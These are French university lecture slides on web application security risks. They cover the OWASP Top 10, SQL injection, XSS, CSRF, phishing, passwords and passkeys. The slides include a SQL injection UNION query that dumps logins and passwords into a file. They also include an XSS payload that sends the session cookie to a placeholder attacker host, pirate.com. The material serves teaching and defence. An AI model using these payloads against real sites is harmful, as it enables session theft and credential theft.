# 12. Risques applicatifs

#### 15 septembre 2025

### Développement web il3

#### Risques applicatifs des app web

HE-Arc (DGR) 2024

#### Risque

- Faille ou bug permettant d'altérer le fonctionnement
- Un attaquant pourra :
  - Modifier le fonctionnement
  - Accéder ou modifier les données
- Présence possible à tous les niveaux d'un système
  - Application
  - Serveur et Client
  - OS
  - SGBD, ...
- Responsabilité des développeurs :
  - OS, serveurs, langages : patches rapidement disponibles
  - nos applications : c'est nous qui en sommes responsables

#### OWASP 1

- Open Web Application Security Project
- Fondation pour améliorer la sécurité des webapps
- Fondée en 2004, internationale, sans but lucratif
- Référence principale dans le domaine

<sup>1.</sup> https://owasp.org/

- Propose:
  - Top 10 (web et mobile <sup>2</sup>) tous les 4 ans : Méthode <sup>3</sup>, CVSS <sup>4</sup>, CWE <sup>5</sup>
  - Grande communauté d'experts
  - Formation, documentation et ressources
  - Outils d'audit, de tests et de formation (ex : Juice Shop <sup>6</sup>)
  - Cheat Sheets <sup>7</sup> (yc pour CICD, Ajax, Laravel, Django,...;)

## Top 10<sup>8</sup> OWASP 2021 (fr<sup>9</sup> - historique <sup>10</sup>)

- 1. Contrôle d'accès défaillants
- 2. Défaillances cryptographiques
- 3. Injections
- 4. Conception non sécurisée
- 5. Mauvaise configuration de sécurité
- 6. Composants vulnérables et obsolètes
- 7. Identification & Authentification de mauvaise qualité
- 8. Manque d'intégrité des données et du logiciel
- 9. Carences des systèmes de contrôle et de journalisation
- 10. Falsification de requêtes côté serveur
- Non exhaustif : ex. : risques liés à Node JS 11

#### Injection de code

- Données mal validées : possibilité d'exécuter du code
- Passées par requêtes :
  - formulaires
  - URL
  - **—** ...
- Type de code injectable : TOUS!
  - HTML
  - SQL
  - Javascript
- 2. https://owasp.org/www-project-mobile-top-10/
- 3. https://owasp.org/Top10/#methodology
- 4. https://www.first.org/cvss/calculator/3.0
- 5. https://cwe.mitre.org/top25/archive/2022/2022\_cwe\_top25.html
- 6. https://owasp.org/www-project-juice-shop/
- 7. https://cheatsheetseries.owasp.org/
- 8. https://www.owasp.org/index.php/Category:OWASP\_Top\_Ten\_Project
- 9. https://owasp.org/Top10/fr/
- 10. https://www.hahwul.com/cullinan/history-of-owasp-top-10/
- 11. https://cheatsheetseries.owasp.org/cheatsheets/NPM\_Security\_Cheat\_Sheet.html

## **Injections SQL**

- Modifier les requêtes envoyées au SGBD
- Obtention d'un résultat non prévu par le développeur
- Deviner la structure du code pour l'exploiter
- SQL est puissant : UNION, INTO DUMPFILE, ...

#### Exemples 12

```
SELECT titre, num FROM livres WHERE num=2 UNION
SELECT login, password FROM user INTO DUMPFILE 'www/exploit.txt'
```


## **Eviter les injections SQL**

- N'accepter que des caractères valides
- A défaut, neutraliser les caractères dangereux
- Utiliser les entités HTML
- Vérifications strictes dans le code
- Eviter les noms prévisibles pour une appli critique

#### **Cross Site Scripting (XSS)**

Injection de code (html et script)

<sup>12.</sup> https://fr.wikipedia.org/wiki/Injection\_SQL



A High Level View of a typical XSS Attack

Exécution par le navigateur du client

#### **Cross Site Scripting (XSS)**

- Enjeux : tout ce qui est possible en JS
  - Redirection
  - Lecture de cookies (session, ...)
  - Envoi d'info à un autre serveur
  - Modification du contenu de la page
  - **–** ...
- Souvent utilisé pour transmettre le cookie de session

```
<img src="http://www.urlinexistante.com/im.jpg"
    onerror="window.location='http://www.pirate.com/recupcookie.jsp?
    cookie='+document.cookie';">
```

#### 3 types de XSS

- Reflected XSS
  - Affichage d'une partie de la requête (recherche, erreur, ...)
- Stored XSS
  - Stockage dans la BDD et affichage (= exécution) par plusieurs clients
- DOM based XSS

Exécutée lors de la modification du DOM (Exemple <sup>13</sup>)

#### Cross Site Request Forgery (CSRF - Sea Surf)

- Principe:
  - Faire réaliser à quelqu'un une action à son insu, avec ses propres infos d'authentification (credentials)
- Envoi par mail ou post forum de liens ou images
- Les URL correspondent à actions (vote, suppression, ...)

Exemple 14 (SOP, CORS)

### **Phishing**

- Site sosie d'un site officiel :
  - 1. L'utilisateur saisit ses données...
  - 2. ... l'attaquant les récupère...
  - 3. ... et les utilise sur le site officiel
- Difficile à contrer pour le développeur
- L'utilisateur doit être prudent
- Bien lire les URLS et le GUI du navigateur pas toujours suffisant
- Ne pas utiliser de lien dont on n'est pas sur de la source (Homograph Attack <sup>15</sup>, Homoglyphes <sup>16</sup>, Unicode Spoofing <sup>17</sup>)

## Risques non liés à l'application

- IoT : souvent mal sécurisé (shodan.io <sup>18</sup>)
- DoS
- Spoofing (IP, DNS, ARP)
- Buffer Overflows (surtout en C)
- Trojans, backdoors
- Usurpation de mots de passe : dictionnaire, force brute
- SOCIAL ENGINEERING!!!

 $<sup>13. \</sup> https://www.owasp.org/index.php/DOM\_Based\_XSS$ 

<sup>14.</sup> https://www.owasp.org/index.php/CSRF

<sup>15.</sup> https://www.xudongz.com/blog/2017/idn-phishing/

 $<sup>16. \</sup> https://github.com/codebox/homoglyph/blob/master/raw\_data/chars.txt$ 

<sup>17.</sup> https://onlineunicodetools.com/spoof-unicode-text

<sup>18.</sup> https://www.shodan.io/

#### Authentification

- Identification : annoncer qui on est
- **Authentification** : prouver qu'on est la personne qu'on prétend être :
  - 1. Avec quelque chose que l'on **sait** (PIN, mot de passe)
  - 2. Avec quelque chose que l'on **possède** (téléphone, token, ...)
  - 3. Avec quelque chose que l'on **est** (biométrie)
- La sécurité augmente si on combine ces facteurs
- Important de prendre en compte l'utilisabilité

#### Top 500 passwords cloud




FIGURE 1 - top 500 passwords cloud

## Mots de passe

- -30% of users have a password from the top 10'000 (source  $^{19}$ )
- Our passwords habits revealed <sup>20</sup>
- xkcd's password strength <sup>21</sup>
- 2017 : NIST 800-63-3 <sup>22</sup> suivi par la NCSC <sup>23</sup>
  - Mots de passe longs plutôt qu'avec des caractères spéciaux
  - Ne forcer le changement qu'en cas de nécessité
  - Autoriser et accompagner l'utilisation de password managers
  - Utiliser la 2FA

- 20. https://visual.ly/our-password-habits-revealed
- 21. https://xkcd.com/936/
- 22. https://pages.nist.gov/800-63-3/
- 23. https://www.ncsc.gov.uk/guidance/password-guidance-simplifying-your-approach

<sup>19.</sup> https://mojoauth.com/blog/why-are-businesses-still-using-passwords/

- Plusieurs tentatives pour s'en affranchir :
  - Microsoft <sup>24</sup>, passwordless <sup>25</sup> authentication
  - 2022: Passkeys: JS API WebAuthN <sup>26</sup> + CTAP/U2F <sup>27</sup>

#### Passkeys 28

- Paire de clés asymétriques au lieu d'un mot de passe
- Initiative de l'alliance FIDO <sup>29</sup>
- Fin 2022 : intégrée à Android, iOS, win11 et MacOS
- Résolution de challenges : pas d'info sensible sur le réseau
- 3 acteurs:
  - User Agent : Humain / Navigateur
  - Relying Party : Serveur (service auquel on veut s'authentifier)
  - Authenticator : Clef USB / Smartphone / OS + biométrie
- Communication:
  - User Agent <=> Authenticator : CTAP / U2F
  - User Agent <=> Relying Party : API JS WebAuthn <sup>30</sup>
- Disponible sur Switch Edu-ID : Testez!

Passkeys: Acteurs 31

Passkeys: Enregistrement 32

Passkeys: Authentification 33

#### Collecte d'information

- Toute information est bonne pour l'attaquant
  - Messages d'erreur

 $<sup>\</sup>textbf{24. https://www.microsoft.com/security/blog/2021/09/15/the-passwordless-future-is-here-for-your-microsoft-account/}$ 

 $<sup>25. \</sup> https://hacks.mozilla.org/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/secure-simple-and-fast-to-deploy-secure-simple-and-fast-to-deploy-secure-simple-and-fast-to-deploy-secure-simple-and-fast-to-deploy-secure-simple-and-fast-to-deploy-secure-simple-and-fast-to-deploy-secure-simple-and-fast-to-deploy-secure-simple-and-fast-to-deploy-secure-secure-simple-and-fast-to-deploy-secure-simple-and-fast-to-deploy-secure-simple-and-fast-to-deploy-secure-secure-simple-and-fast-to-deploy-secure-s$ 

<sup>26.</sup> https://en.wikipedia.org/wiki/WebAuthn

<sup>27.</sup> https://proton.me/blog/fr/universal-2nd-factor-u2f

 $<sup>28. \</sup> https://medium.com/webauthnworks/introduction-to-webauthn-api-5fd1fb46c285$ 

<sup>29.</sup> https://fidoalliance.org/members/

<sup>30.</sup> https://webauthn.guide/

<sup>31.</sup> https://auth0.com/blog/introduction-to-web-authentication/

<sup>32.</sup> https://www.freecodecamp.org/news/intro-to-webauthn/

<sup>33.</sup> https://www.freecodecamp.org/news/intro-to-webauthn/




Figure 2 – Architecture




Figure 3 – Reg




Figure 4 - Auth

- Configuration OS serveur
- Configuration serveurs (http, sql, php, ...)
- Identifiants et commentaires dans sources -au cas où-
- SOCIAL ENGINEERING!
- Le développeur doit laisser filter un minimum d'info!
- Utilisée aussi par les "white hats" (ethical hackers) :
  - Cowrie Honeypot <sup>34</sup> (visualisation des attaques en 24h)
  - Autres cartes 35 de menaces et attaques

#### **Bonnes pratiques**

- Configuration stricte du serveur
- Valider toutes les entrées (formulaires, requêtes HTTP)
- Filtrage/encodage de toutes les entrées en entités HTML
- Ne jamais afficher directement une saisie de formulaire
  - Ni aucune donnée transmise par HTTP avant de l'avoir filtrée!
- Tester ses formulaires avec des expressions à risques
- Contrôler le maximum de paramètres (même si redondant) :
  - Session, IP, user agent, proxy, ...
- Utiliser un framework
  - ces bonnes pratiques sont déjà implémentées
- Suites et logiciels de test

#### Références

- Référence
  - OWASP  $^{36}$ , webinar fr 2016  $^{37}$
  - WebAuthn : w3c <sup>38</sup>, MDN <sup>39</sup>
- Exemples, explications
  - Présentation XSS et CSRF <sup>40</sup> en français
  - Protection CSRF <sup>41</sup> en français
- Utilitaires, tutos, exercices

<sup>34.</sup> https://hackertarget.com/cowrie-honeypot-analysis-24hrs/

<sup>35.</sup> https://www.google.com/search?q=ipviking

<sup>36.</sup> https://www.owasp.org/

<sup>37.</sup> https://www.youtube.com/watch?v=pHI2zitLph8

<sup>38.</sup> https://www.w3.org/TR/webauthn/

<sup>39.</sup> https://developer.mozilla.org/en-US/docs/Web/API/Web\_Authentication\_API

<sup>40.</sup> https://www.journaldunet.com/solutions/dsi/1209139-comment-eviter-les-failles-cross-site-scripting-xss/

 $<sup>{\</sup>bf 41.\ https://www.apprendre-php.com/tutoriels/tutoriel-39-introduction-aux-cross-site-request-forgeries-ou-seasurf.html}$ 

- Juice Shop <sup>42</sup>
  Web Goat <sup>43</sup>
  Google-Gruyere <sup>44</sup>
- Passkeys developer Cheat Sheet <sup>45</sup>

#### Sources

<sup>42.</sup> https://owasp.org/www-project-juice-shop/

 $<sup>43.\</sup> https://www.owasp.org/index.php/Webgoat$ 

<sup>44.</sup> https://google-gruyere.appspot.com/

<sup>45.</sup> https://www.corbado.com/blog/passkeys-cheat-sheet